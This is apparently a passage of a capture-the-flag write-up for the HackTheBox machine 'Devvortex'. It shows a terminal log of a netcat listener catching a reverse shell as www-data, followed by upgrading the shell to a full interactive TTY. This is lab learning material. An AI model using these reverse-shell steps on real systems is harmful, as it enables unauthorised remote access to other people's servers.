 dev.devvortex.htb
504
┌──(sirius㉿kali)-[~]
└─$ nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.16.24] from (UNKNOWN) [10.10.11.242] 47642
$ whoami
whoami
www-data
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@devvortex:~/dev.devvortex.htb/templates/cassiopeia$ export TERM=xterm
<vvortex.htb/templates/cassiopeia$ export TERM=xterm
www-data@devvortex:~/dev.devvortex.htb/templates/cassiopeia$ ^Z
zsh: suspended  nc -lvnp 9002
┌──(sirius㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9002
www-data@devvortex:~/dev.devvortex.htb/templates/cassiopeia$